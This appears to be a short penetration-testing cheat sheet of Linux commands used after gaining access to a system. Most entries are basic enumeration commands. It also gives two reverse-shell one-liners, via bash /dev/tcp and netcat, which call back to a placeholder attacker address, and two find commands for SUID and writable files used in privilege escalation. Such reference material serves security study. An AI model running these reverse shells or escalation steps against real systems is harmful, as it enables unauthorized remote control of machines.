 Command Use
ls Will give you an idea of what files/directories surround you
cat A command used to output the contents of documents such as text files
pwd Will give you an idea of where in the system you are
whoami Will let you know who you are in the system
hostname The system name and potentially its role in the network
uname -a Will give you some system information like the OS, kernel version, and more
id If the current user is assigned to any groups
ifconfig Allows you to understand the system's network setup
bash -i >& /dev/tcp/<your-ip>/<port> 0>&1 A command used to begin a reverse shell via bash
nc -e /bin/sh <your-ip> <port> A command used to begin a reverse shell via Netcat
find / -perm -4000 -type f 2>/dev/null Finds SUID (Set User ID) files, useful in privilege escalation attempts as it can sometimes be leveraged to execute binary with privileges
of its owner (which is often root)
find / -writable -type  f 2>/dev/null | grep -v
"/proc/"
Also helpful in privilege escalation attempts used to find files with writable permissions